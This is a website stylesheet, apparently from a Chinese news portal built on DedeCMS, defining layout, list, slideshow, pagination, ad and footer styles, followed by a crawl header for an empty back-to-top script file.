	float: left;
	color: #e60012;
        font-size: 18px;
        font-weight: bold;
}
.t_88 h3 a{
	float: left;
	color: #e60012;
        font-size: 18px;
        font-weight: bold;
}
.t_89 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	border-bottom: 1px #e60012 solid;
        background: #ffffff;
}
.t_89 a {
	float: left;
	#color: #e60012;
        font-size: 16px;
}
.t_90 {
	height: 30px;
	line-height: 30px;
	padding: 0 15px;
	#border-bottom: 1px #e60012 solid;
        border-top: 1px #e1e1e1 solid;
	background: #ffffff;
}
.t_90 span {
	float: left;
	#color: #e60012;
        font-size: 16px;
	font-weight: bold;
	
}
.t_3 {
	font-size: 14px;
	padding: 12px 0;
	font-weight: bold;
	color: #f60;
	border-bottom: 1px #e1e1e1 solid;
}
.t_4 {
	height: 30px;
	line-height: 30px;
	font-size: 16px;
	padding: 0 10px;
	font-weight: bold;
	border-bottom: 1px #f0f0f0 solid;
	background: #f9f9f9;
}
.t_4 h3 {
	font-weight: bold;
}
.t_4 h3 b {
	color: #f00;
}
.t_4 span {
	float: right;
	font-size: 12px;
	font-weight: normal;
}
.t_1 span a {
	color: #777;
}
/*--/标题 tit--*/
.g_box1 {
	width: 408px;
	height: 815px;
	margin: 0 10px 10px 10px;
	padding: 0 10px;
        #border:1px #e60012 solid;
	#border:1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #border-top: 2px #e69800 solid;
	overflow: hidden;
}
.g_box1 h1 {
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	text-align: center;
	margin: 5px 0 5px 0;
	font-size: 20px;
	font-weight: bold;
}
.g_box1 h1 a {
	color: #e60012;
}
.g_box1 p {
	font-size: 14px;
	line-height: 24px;
	padding: 0 5px 5px 5px;
	color: #787878;
}
.g_box1 ul {
	width: 398px;
	line-height: 35px;
	padding: 0px 5px 0 5px;
	font-size: 16px;
}
.g_box1 li {
	float: left;
	width: 100%;
	height: 33px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box2 {
        
	#height: 313px;
	overflow: hidden;
	padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	border-top: 1px #e1e1e1 solid;
        #font-weight:bold;
}
.g_box2_top1 {
        
	#height: 280px;
	overflow: hidden;
	#padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
}
.g_box2left {
	height: 285px;
	overflow: hidden;
	padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
}
.g_box2leftbot {
	height: 150px;
	overflow: hidden;
	padding: 0 10px;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
}
.g_box22 {
        margin: 5px 0;
	height: 210px;
	overflow: hidden;
	padding: 0 10px;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
        font-size:14px;
}
.g_box_bot {
        margin: 0;
	height: 280px;
	overflow: hidden;
	padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
        font-size:15px;
}
.g_box22left {
        margin: 5px 0;
	height: 249px;
	overflow: hidden;
	padding: 0 10px;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
        #font-weight:bold;
        font-size:14px;
}
.g_box2 .b_box3 {
	margin-top: 5px;
}
.g_box3 {
	width: 330px;
	padding: 0 12px;
        #font-weight:bold;
}
.g_box9 {
	width: 330px;
	padding: 0 12px;
        #font-weight:bold;
}
.g_box11 {
	width: 253px;
	padding: 0 12px;
        #font-weight:bold;
}
.g_box4 {
	width: 350px;
	padding: 0 12px 5px 12px;
	border-left: 1px #f0f0f0 solid;
	border-right: 1px #f0f0f0 solid;
}
.g_box4 h3 {
	line-height: 30px;
	text-align: center;
	padding: 12px 0 0 0;
	margin-bottom: 5px;
	font-size: 16px;
	height: 30px;
	overflow: hidden;
	font-weight: bold;
}
.g_box4 h3 a {
	color: #333333;
}
.g_box4 p {
	font-size: 14px;
	line-height: 24px;
	padding-bottom: 4px;
	color: #787878;
}

.g_box5-leiye {
	float: left;
	width: 730px;
	margin: 0 10px 10px 0;
	border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
}
.g_box5-leiye .b_box3 {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 16px;
}
.g_box5-leiye .longlan {
	
	width: 750px;
	
}
.g_box5-leiye .longlan-xiao {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 16px;
	float:left;
}
.g_box5-leiye .pic {
	height: 120px;
	padding: 12px 0;
	margin: 0 10px;
	line-height: 24px;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box5-leiye .pic img {
	float: left;
	height: 120px;
	width: 180px;
	padding-right: 10px;
}
.g_box5-leiye  .pic p {
	font-size: 17px;
	font-weight: bold;
	height: 24px;
	line-height: 24px;
	overflow: hidden;
	margin-bottom: 5px;
}
.g_box5 {
	float: left;
	width: 363px;
	margin: 0 10px 10px 0;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
}
.g_box5 .b_box3index {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 14px;
}
.g_box5 .pic {
	height: 75px;
	padding: 12px 0;
	margin: 0 10px;
	line-height: 24px;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box5 .pic img {
	float: left;
	height: 75px;
	width: 100px;
	padding-right: 10px;
}
.g_box5 .pic p {
	font-size: 16px;
	font-weight: bold;
	height: 24px;
	line-height: 24px;
	overflow: hidden;
	margin-bottom: 5px;
}

.g_box_leftbot {
	float: left;
	width: 375px;
	margin: 0 10px 10px 0;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
}
.g_box_leftbot .b_box3 {
	padding: 8px 0;
	margin: 0 10px;
	font-size: 16px;
}
.g_box_leftbot .pic {
	height: 120px;
	padding: 12px 0;
	margin: 0 10px;
	line-height: 30px;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_box_leftbot .pic img {
	float: left;
	height:120px;
	width: 160px;
	padding-right: 10px;
}
.g_box_leftbot .pic p {
	font-size: 16px;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	margin-bottom: 5px;
}
.right_1 .picpic {
	
	padding: 12px 0;
	margin: 0 10px;
	line-height: 24px;
	border-bottom: 1px #e1e1e1 dotted;
}

.right_1 .picpic img {
	float: left;
	height: 130px;
	width: 220px;
	padding-right: 10px;
}
.right_1 .picpic p {
	font-size: 14px;
	font-weight: bold;
	
	
	margin-bottom: 5px;
}
.g_box6 {
	width: 300px;
}
.g_box7 {
	width: 740px;
	height: 260px;
}
.g_box7 .b_box3 {
	padding-top: 8px;
}
.g_box8 {
	width: 408px;
	height: 247px;
	padding: 0 10px;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
}
.g_box8 h1 {
	line-height: 30px;
	height: 30px;
	overflow: hidden;
	text-align: center;
	margin: 13px 0 2px 0;
	font-size: 18px;
}
.g_box8 h1 a {
	color: #e60012;
}
.g_box8 p {
	line-height: 26px;
	padding: 0 0 5px 0;
	color: #787878;
}
.g_box8 ul {
	line-height: 24px;
	padding: 5px 0 0 0;
}
.g_box8 li {
	float: left;
	width: 50%;
	height: 24px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	border-bottom: 1px #e1e1e1 dotted;
}
.g_list {
	width: 100%;
	#border: 1px #e1e1e1 solid;
	#border-top: 2px #e60012 solid;
	overflow: hidden;
	margin-bottom: 10px;
}
.g_list .list1 {
	line-height: 40px;
	font-size: 14px;
	padding: 8px 15px;
}
.g_list .list1 li {
	padding-left: 10px;
	border-bottom: 1px #e1e1e1 dashed;
	background: url(../images/ico_2.jpg) 2px center no-repeat;
}
.g_list .list1 li em {
	margin-right: 5px;
	color: #0068b7;
}
.g_list .list1 li em a {
	color: #0068b7;
}
.g_list .list1 li span {
	float: right;
	font-size: 12px;
	color: #777;
}
.g_list .list1 li b {
	font-weight: normal;
}
.g_list .list1 li a:hover {
	color: #f00;
}
.g_list .list2 {
	padding: 0 12px;
	line-height: 26px;
	color: #666;
}
.g_list .list2 li {
	height: 120px;
	overflow: hidden;
	padding: 15px 0;
	border-bottom: 1px #e5e5e5 solid;
}
.g_list .list2 li img {
	float: left;
	width: 180px;
	height: 120px;
	margin-right: 10px;
	transition: all 0.5s;
	-moz-transition: all 0.5s;
	-webkit-transition: all 0.5s;
	-o-transition: all 0.5s;
	border-radius: 4px;
}
.g_list .list2 li img:hover {
	-webkit-filter: brightness(.8);
	border-radius: 4px;
}
.g_list .list2 li h3 {
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 10px;
}
.g_list .list2 li h3 a {
	color: #555;
}
.g_list .list2 li h3 a:hover {
	color: #f50;
}
.g_list .list2 li p {
	height: 52px;
	overflow: hidden;
	padding-bottom: 5px;
	font-size: 16px;
}
.g_list .list2 li span {
	display: block;
	text-align: left;
	font-size: 12px;
	color: #a6a6a6;
}
.g_list .list3 {
	font-size: 14px;
	padding-bottom: 15px;
	border-bottom: 1px solid #e5e5e5;
}
.g_list .list3 li {
	float: left;
	width: 350px;
	height: 220px;
	text-align: center;
	padding: 17px 0 0 17px;
	overflow: hidden;
}
.g_list .list3 li img {
	display: block;
	width: 350px;
	min-height: 220px;
	margin-bottom: 8px;
}
.g_list .list3 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
.g_list .list5 {
	font-size: 14px;
	padding-bottom: 15px;
	border-bottom: 1px solid #e5e5e5;
}
.g_list .list5 li {
	float: left;
	width: 310px;
	height: 200px;
	text-align: center;
	padding: 17px 0 0 17px;
	overflow: hidden;
}
.g_list .list5 li img {
	display: block;
	width: 310px;
	min-height: 200px;
	margin-bottom: 8px;
}
.g_list .list5 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
.g_tag {
	padding: 0 15px;
	font-size: 14px;
	margin-bottom: 20px;
	background: #fff;
}
.g_tag dt {
	padding: 20px 0 15px 0;
	height: 30px;
}
.g_tag dt span {
	float: left;
	width: 110px;
	height: 26px;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	text-align: center;
	line-height: 26px;
	background: #f60;
	border-radius: 3px;
}
.g_tag dd a {
	float: left;
	width: 118px;
	height: 30px;
	line-height: 30px;
	margin: 2px 0;
	overflow: hidden;
	text-indent: 10px;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.g_tag dd a:hover {
	text-decoration: none;
	background: #f1f1f1;
}
.g_con {
	width: 708px;
	padding: 0 15px 15px 15px;
	#border: 1px #e1e1e1 solid;
	#border-top: 1px #e1e1e1 solid;
	overflow: hidden;
	margin-bottom: 10px;
}
.g_con h1 {
	text-align: center;
	font-size: 32px;
	padding: 40px 0;
	font-weight: bold;
}
.g_con .con_des {
	font-size: 14px;
	line-height: 28px;
	border: #eeeeee 1px solid;
	padding: 18px;
	margin-bottom: 18px;
}
.g_con .con_des span {
	font-size: 16px;
	font-weight: bold;
}
.g_con .adminname {
	font-size: 14px;
	line-height: 40px;
	text-align: right;
}
.g_con .info {
	height: 26px;
	line-height: 26px;
	color: #8f8f8f;
	text-align: left;
	padding-bottom: 5px;
	position: relative;
	border-bottom: 1px #ababab dotted;
	margin-bottom: 15px;
}
.g_con .info span {
	display: inline;
	margin: 0 10px;
}
.g_con .info .share {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
}
.g_con .con {
	width: 688px;
	overflow: hidden;
	line-height: 36px;
	font-size: 18px;
	padding: 0 0 15px 0;
}
.g_con .con p, .g_con .con div {
	padding-bottom: 15px;
	text-indent: 0em;
}
.g_pic {
	padding: 0 15px;
	overflow: hidden;
}
.g_pic h1 {
	text-align: center;
	font-size: 24px;
	padding: 30px 0 20px 0;
}
.g_pic .info {
	height: 26px;
	line-height: 26px;
	color: #8f8f8f;
	text-align: center;
	padding-bottom: 5px;
	position: relative;
	border-bottom: 1px #ababab dotted;
}
.g_pic .info span {
	display: inline;
	margin: 0 10px;
}
.g_pic .info .share {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
}
.g_pic .b_box6 {
	border-bottom: none !important;
}
.g_picbox {
	width: 968px;
	margin-bottom: 10px;
	overflow: hidden;
	text-align: center;
}
.g_picbox center {
	padding: 15px 0;
	font-size: 14px;
}
.g_picbox center a {
	display: inline-block;
	height: 24px;
	line-height: 24px;
	padding: 0 10px;
	border: 1px #ddd solid;
	background: #f5f5f5;
}
.g_picbox center a:hover {
	color: #fff;
	border-color: #e60012;
	background: #e60012;
	text-decoration: none;
}
.g_picbox img {
	border: 0 none;
	box-sizing: border-box;
	height: auto !important;
	max-width: 100% !important;
	vertical-align: middle;
}
.g_picbox p {
	font-size: 14px;
	line-height: 40px;
}
.g_pic .con {
	border: 1px #e5e5e5 solid;
	padding: 10px 15px;
	font-size: 14px;
	line-height: 28px;
	background: #f9f9f9;
	margin-bottom: 15px;
}
.g_pic .con_video {
	border: 1px #e5e5e5 solid;
	padding: 10px 15px;
	font-size: 14px;
	line-height: 28px;
	background: #f9f9f9;
	margin-bottom: 15px;
	height: 526px;
	width: 936px;
}
.con_mp4 .video {
	margin: 15px 0;
	height: 545px;
	width: 100%;
}
/*--/布局 grid--*/
.b_box1 {
	line-height: 35px;
	padding-top: 2px;
	#background: url(../images/bg_2.jpg) 0 11px no-repeat;
        font-size:16px;
}
.b_box1 li {
	height: 35px;
	overflow: hidden;
	padding-left: 8px;
	border-bottom: 1px #e1e1e1 dotted;
}
.ib_box1_top {
	line-height: 33px;
	padding-top: 2px;
	
}
.ib_box1_top li {
	height: 33px;
	overflow: hidden;
	padding-left: 2px;
	#border-bottom: 1px #e1e1e1 dotted;
        font-size:16px;
}
.ib_box1 {
	line-height: 33px;
	padding-top: 2px;
	#background: url(../images/ico_video.png) 0 1px repeat-y;
}
.ib_box1 li {
	height: 33px;
	overflow: hidden;
	padding-left: 2px;
	border-bottom: 1px #e1e1e1 dotted;
        
}
.ib_box_bot {
	line-height: 32px;
	padding-top: 2px;
	
}
.ib_box_bot li {
	height: 32px;
	overflow: hidden;
	padding-left: 2px;
	#border-bottom: 1px #e1e1e1 dotted;
        font-size:13px;
}
.b_box2center {
	line-height: 27px;
}
.b_box2center li {
	color: #999;
	padding: 5px 15px;
	#border-bottom: 1px #e1e1e1 dotted;
}
.b_box2center li a {
	display: block;
	font-size: 16px;
	height: 27px;
	overflow: hidden;
}
.b_box2center li a:hover {
	text-decoration: none;
}
.b_box2 {
	line-height: 24px;
}
.b_box2 li {
	color: #999;
	padding: 5px 15px 5px 0;
	border-bottom: 1px #e1e1e1 dotted;
}
.b_box2 li em {
	color: #e60012;
}
.b_box2 li a {
	display: block;
	font-size: 16px;
	height: 24px;
	overflow: hidden;
}
.b_box2 li a:hover {
	text-decoration: none;
}
.b_box3left {
	line-height: 30px;
        font-size:14px;
}
.b_box3left li {
	height: 30px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.b_box3left li span {
	float: left;
	color: #999;
	padding-left: 10px;
}

.longlan-xiao {
	float: left;
	width: 320px;
	font-size:16px;
	display:inline
}
.longlan-xiao li {
	line-height: 35px;
        height: 35px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.longlan-xiao li span {
	float: left;
	color: #999;
	padding-left: 10px;
}

.b_box3 {
	line-height: 35px;
        font-size:16px;
}
.b_box3 li {
	height: 35px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.b_box3 li span {
	float: left;
	color: #999;
	padding-left: 10px;
}

.b_box3index {
	line-height: 25px;
        font-size:14px;
}
.b_box3index li {
	height: 25px;
	overflow: hidden;
	padding-left: 8px;
	background: url(../images/ico_2.jpg) 0 13px no-repeat;
}
.b_box3index li span {
	float: left;
	color: #999;
	padding-left: 10px;
}
.b_box3-3 {
	line-height: 30px;
        font-size:15px;
}
.b_box3-3 li {
	height: 30px;
	overflow: hidden;
	padding: 0 10px 0 0;
}
.b_box3-3 li span {
	float: left;
	color: #999;
	
}
.b_box3-3right {
	line-height: 25px;
        font-size:14px;
}
.b_box3-3right li {
	height: 25px;
	overflow: hidden;
	padding: 0 10px 0 0;
}
.b_box3-3right li span {
	float: left;
	color: #999;
	
}
.b_box4 {
	line-height: 32px;
	padding-top: 5px;
	
}
.b_box4 li {
	height: 32px;
	overflow: hidden;
	padding-left: 22px;
	border-bottom: 1px dotted #e1e1e1;
}
.b_box5 {
	font-size: 14px;
	text-align: center;
	margin-bottom: 15px;
}
.b_box6 {
	line-height: 30px;
	font-size: 14px;
	color: #777;
	padding: 16px 0;
	border-top: 1px #e1e1e1 solid;
	border-bottom: 1px #e1e1e1 solid;
}
.b_box6 span {
	float: right;
}
.b_box7 {
	line-height: 35px;
	padding-top: 10px;
	overflow: hidden;
}
.b_box7 p {
	font-size: 14px;
	font-weight: bold;
	margin-bottom: 5px;
}
.b_box7 .box {
	width: 698px;
	border-top: 1px #e1e1e1 solid;
}
.b_box7 .box li {
	float: left;
	width: 339px;
	height: 35px;
	padding-right: 10px;
	overflow: hidden;
	text-indent: 10px;
	color: #999;
	#border-bottom: 1px #e1e1e1 dotted;
	background: url(../images/ico_2.jpg) 0 12px no-repeat;
}
.b_box7 .box li em {
	margin-right: 5px;
	color: #0068b7;
}
.b_box7 .box li em a {
	color: #0068b7;
}
.b_box8 {
	color: #777;
	line-height: 20px;
}
.b_box8 li {
	height: 95px;
	padding: 8px 0;
	border-top: 1px #e1e1e1 dotted;
}
.b_box8 li img {
	float: left;
	height: 95px;
	width: 130px;
	padding-right: 10px;
}
.b_box8 li h4 {
	font-size: 16px;
	height: 28px;
	line-height: 28px;
	overflow: hidden;
}
.b_box8 li h4 em {
	color: #e60012;
}
.b_box8 li p {
	line-height: 24px;
	text-indent: 0em;
	font-size: 13px;
}
.b_box8fen {
	color: #777;
	line-height: 20px;
        
}
.b_box8fen li {
	height: 85px;
	padding: 6px 0;
	border-top: 1px #e1e1e1 dotted;
}
.b_box8fen li img {
	float: left;
	height: 85px;
	width: 110px;
	padding-right: 10px;
}
.b_box8fen li h4 {
	font-size: 16px;
	height: 28px;
	line-height: 28px;
	overflow: hidden;
        padding-right: 15px;
}
.b_box8fen li h4 em {
	color: #e60012;
}
.b_box8fen li p {
	line-height: 20px;
	text-indent: 0em;
	font-size: 12px;
        padding-right: 15px;
}
.g_box111 {
	width: 253px;
	padding: 0 2px;
        
}
.g_box111 .picpic {
	
	padding: 10px 0;
	#margin: 10px;
	border-bottom: 1px #e1e1e1 dotted;
}

.g_box111 .picpic img {
	float: left;
	height: 100px;
	width: 250px;
	#padding-right: 10px;
}
.g_box111 .picpic h4 {
	font-size: 16px;
	font-weight:bold;
	padding-top:110px;
	overflow:hidden
	width: 250px;
	height:22px; 
	white-space:nowrap;
}
.b_box9-3 li {
	#height: 120px;
	#padding: 8px 0;
        #float: left;
	width: 300px;
	height: 165px;
	text-align: center;
	position: relative;
	padding: 6px 0 0 15px;
	overflow: hidden;
	
}
.b_box9-3 li img {
	#float: left;
	#height: 120px;
	#width: 290px;
	#padding: 0 6px 0 0;
   
        display: block;
	width: 300px;
	min-height: 165px;
	height: auto;
	vertical-align: middle;
}
.b_box9-3 li h4 {
	font-size: 16px;
	height: 28px;
	line-height: 28px;
	overflow: hidden;
}
.b_box9-3 li h4 em {
	color: #e60012;
}
#.b_box8-3 li p {
#	line-height: 18px;
#	text-indent: 0em;
#	font-size: 12px;
#        padding: 5px ;
#        width: 300px;
#}
.b_box9-3 li p {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 300px;
	height: 35px;
	line-height: 35px;
	color: #fff;
	padding-top: 0;
	overflow: hidden;
	background: url(../images/bg_4.png) 0 0 no-repeat;
}
.b_box9-3 li a:hover p {
	color: #f9343d;
}
.b_box9 {
	padding-bottom: 13px;
}
.b_box9 li {
	float: left;
	width: 233px;
	height: 160px;
	text-align: center;
	position: relative;
	padding: 13px 0 0 13px;
	overflow: hidden;
}
.b_box9 li img {
	display: block;
	width: 233px;
	min-height: 150px;
	height: auto;
	vertical-align: middle;
}
.b_box9 li p {
	position: absolute;
	right: 0;
	bottom: 0;
	width: 233px;
	height: 30px;
	line-height: 30px;
	color: #fff;
	padding-top: 0;
	overflow: hidden;
	background: url(../images/bg_4.png) 0 0 no-repeat #0a0a0a;
}
.b_box9 li a:hover p {
	color: #ff0;
}
.b_box10 {
	margin-bottom: 6px;
}
.b_box10 li {
	float: left;
	width: 106px;
	text-align: center;
	padding: 11px 0 0 11px;
}
.b_box10 li img {
	display: block;
	width: 106px;
	height: 135px;
	margin-bottom: 5px;
}
.b_box10 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
.b_box11 {
	width: 238px;
	margin-bottom: 10px;
}
.b_box11 li {
	float: left;
	width: 109px;
	height: 80px;
	overflow: hidden;
	text-align: center;
	padding: 10px 10px 0 0;
}
.b_box11 li img {
	display: block;
	width: 106px;
	min-height: 80px;
	margin-bottom: 5px;
}
.b_box11 li p {
	height: 24px;
	line-height: 24px;
	overflow: hidden;
}
/*--/盒子 box--*/
.u_1 li {
	border-bottom: 1px #e1e1e1 dotted;
}
.u_2 {
	height: auto;
	margin-bottom: 10px;
}
.u_3 {
	border-top: 1px #e1e1e1 dotted;
}
/*--/元件 unit--*/
.slideBox {
	width: 300px;
	height: 250px;
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.slideBox .hd {
	width: 100%;
	height: 4px;
	overflow: hidden;
	position: absolute;
	right: 0;
	bottom: 0;
	z-index: 10;
}
.slideBox .hd ul {
	overflow: hidden;
	zoom: 1;
	float: left;
}
.slideBox .hd ul li {
	float: left;
	width: 60px;
	height: 4px;
	background: #000;
	filter: alpha(opacity=80);
	opacity: 0.8;
	cursor: pointer;
}
.slideBox .hd ul li.on {
	background: #e60012;
}
.slideBox .bd li {
	position: relative;
}
.slideBox .bd {
	height: 100%;
	z-index: 0;
}
.slideBox .bd .pic {
	position: relative;
	z-index: 0;
}
.slideBox .bd .pic img {
	width: 300px;
	height: 250px;
	display: block;
}
.slideBox .bd .bg {
	width: 100%;
	height: 44px;
	position: absolute;
	bottom: -44px;
	left: 0;
	z-index: 1;
	background: #000;
	filter: alpha(opacity=60);
	opacity: 0.6;
}
.slideBox .bd .tit {
	width: 100%;
	height: 44px;
	line-height: 40px;
	position: absolute;
	bottom: -40px;
	left: 0;
	font-size: 14px;
	z-index: 2;
	color: #fff;
}
.slideBox .bd .tit a {
	color: #fff;
	padding: 0 10px;
}
.cd-container {
	width: 90%;
	max-width: 768px;
	height: 3000px;
	margin: 2em auto;
	display: block
}
.cd-container::after {
	/* clearfix */
	content: '';
	display: table;
	clear: both;
}
.cd-top {
	display: inline-block;
	height: 40px;
	width: 40px;
	position: fixed;
	border-radius: 2px;
	bottom: 40px;
	right: 10px;
	overflow: hidden;
	text-indent: 100%;
	white-space: nowrap;
	background: url(../images/bg_3.png) center center no-repeat #c00000;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all 0.5s;
	-moz-transition: all 0.5s;
	transition: all 0.5s;
}
.cd-top.cd-is-visible {
	/* the button becomes visible */
	visibility: visible;
	opacity: 1;
}
.cd-top .cd-fade-out {
	/* 如果用户继续向下滚动,这个按钮的透明度会变得更低 */
	opacity: .5;
}
.cd-top:hover {
	background-color: #333;
	opacity: 1;
}
 @media only screen and (min-width: 768px) {
.cd-top {
	right: 20px;
	bottom: 20px;
}
}
 @media only screen and (min-width: 1024px) {
.cd-top {
	height: 60px;
	width: 60px;
	right: 30px;
	bottom: 30px;
}
}
/*--/功能 function--*/
.dede_pages {
	height: 32px;
	padding: 20px 15px;
}
.dede_pages ul {
	float: right;
	padding: 0;
	font-size: 14px;
}
.dede_pages ul li {
	float: left;
	margin: 0 2px;
	line-height: 30px;
	padding: 0 10px;
	background: #fff;
	border: 1px solid #d8dadf;
}
.dede_pages ul li a {
	float: left;
	color: #555;
	display: block;
}
.dede_pages ul li:hover {
	text-decoration: none;
	color: #555;
	border: 1px #d8dadf solid;
	background-color: #f0f0f0;
}
.dede_pages ul li:hover a {
	color: #555;
}
.dede_pages ul li:hover a:hover {
	color: #555;
	text-decoration: none;
}
.dede_pages ul li.thisclass {
	background-color: #e60012;
	padding: 0 10px;
	color: #fff;
	border: 1px #e60012 solid;
}
.dede_pages ul li.thisclass a {
	color: #fff;
}
.dede_pages strong {
	font-weight: normal;
}
.dede_pagess {
	float: none;
	overflow: hidden;
	text-align: center;
	padding-bottom: 15px;
}
.dede_pagess ul {
	margin: 0px auto;
	float: none;
	clear: both;
	padding: 10px 0;
	text-align: center;
	white-space: nowrap;
}
.dede_pagess ul li {
	float: none;
	display: inline;
	margin: 0 2px;
	padding: 4px 10px;
	font-size: 14px;
	border: 1px solid #d8dadf;
}
.dede_pagess li a {
	float: none;
	display: inline;
}
.dede_pagess li a:hover {
	text-decoration: underline;
}
.dede_pagess .thisclass {
	border: none;
	color: #fff;
	border: 1px #e60012 solid;
	background-color: #e60012;
}
.dede_pagess .thisclass a {
	color: #fff;
}
/*--/page end--*/
.ban_251 {
        
	width: 250px;
	height: auto !important;
	overflow: hidden;
	margin-bottom: 5px;
}
.ban_251_bot {
        
	width: 215px;
	height: auto !important;
	overflow: hidden;
	margin-left: 6px;
}
.ban_318 {
	width: 318px;
	height: auto !important;
	overflow: hidden;
	margin: 5px 8px;
        padding-top: 6px;
}
.ban_300 {
	width: 300px;
	height: auto !important;
	overflow: hidden;
	margin-bottom: 10px;
}
.ban_402 {
	width: 402px;
	height: auto !important;
	overflow: hidden;
	margin: 3px 3px;
}
.ban_708 {
	width: 708px;
	overflow: hidden;
	text-align: center;
	margin-bottom: 15px;
}
.ban_740 {
	width: 740px;
	overflow: hidden;
	margin-bottom: 10px;
}
.ban_968 {
	width: 968px;
	text-align: center;
	overflow: hidden;
	margin-bottom: 10px;
}
.ban_1001 {
	width: 1000px;
	overflow: hidden;
	margin: 0 auto 10px auto;
}
.ban_1000xiao {
	width: 1000px;
	overflow: hidden;
	margin: 0 auto 5px auto;
}
.ban_2500 {
        float: left; 	
	width: 250px;
	height: auto !important;
	overflow: hidden;
	margin: 5px;
        
}
/*--/广告 end--*/
.link {
	width: 1000px;
	margin: 0 auto 10px auto;
}
.link h3 {
	font-size: 14px;
	font-weight: bold;
	line-height: 30px;
	margin-bottom: 5px;
}
.link p {
	line-height: 24px;
}
.link p a {
	color: #666;
	display: inline-block;
	margin-right: 15px;
}
/*--/link end--*/
.foot {
	width: 100%;
	margin: 0 auto;
	padding: 20px 0;
	text-align: center;
	border-top: 2px #e60012 solid;
	line-height: 24px;
	background: #980101;
        color:#efeaea;

}

.jrtt {
	width: 1000px;
	height: 68px;
	margin: 10px auto;
	padding: 5px 0;
	background: #F3F3F3;
	border: #E6E6E6 1px solid;
	position: relative
}
.jrtt h2 {
	width: 900px;
	#width: 720px
	height: 40px;
	line-height: 40px;
	font-size: 35px;
	font-family: 微软雅黑;
	text-align: center;
	font-weight: bold;
	color: #000;
	overflow: hidden;
	display: block;
	margin: 0 auto
}
.jrtt h2 a {
	text-decoration: none;
	color: #e60012;
}
.jrtt h2 a:hover {
	text-decoration: none;
	color: #e60012;
}
.jrtt ul {
	width: 750px;
	height: 10px;
	margin-top: 3px;
	display: block;
	margin: 3px auto
}
.jrtt ul li {
	width: 230px;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	float: left;
	padding-left: 18px;
	
	overflow: hidden;
	display: block;
	margin: 0 auto
}
.jrtt ul li a {
	color: #3F3F3F
}
.jrtt .toutiao {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 75px;
	height: 75px;
	background: url(../images/topnews.png) no-repeat
}
.jrtt .toutiao h2 a {
	color: #e60012;
}
.ad_w {
	height: auto !important;
	padding: 15px 0;
}
.ad_w660 {
	width: 660px;
	float: left;
}
.ad_w320 {
	width: 320px;
	float: right;
}
.adtop {
	width: 1000px;
	height: auto !important;
}
.adtop img {
	width: 1000px;
}
.adtop .guanbi {
	font-size: 12px;
	color: #FFFFFF;
	background: #000000;
	padding: 2px 8px;
	margin-left: 1000px;
	position: absolute;
	margin-top: 0;
	z-index: 999;
	display: block;
}
.adimg {
	width: 1000px;
	height: auto !important;
	padding: 0px 0;
	margin: 0 auto 0 auto;
}
.adimg img {
}
.ad {
	width: 1000px;
}
.line1 a:link{
color: #FFFFFF ; text-decoration:none;
} /*常规时候的样式*/
.line1 a:visited{
color: #FFFFFF; text-decoration:none;
} /*鼠标指上去的样式*/
.line1 a:hover {
color: #FFFFFF; text-decoration:underline;
} /*访问过后的样式



--- FILE ---
content_type: application/x-javascript
request_url: http://www.yuqingz.com/skin/js/gotop.js
body_size: 1665
content:
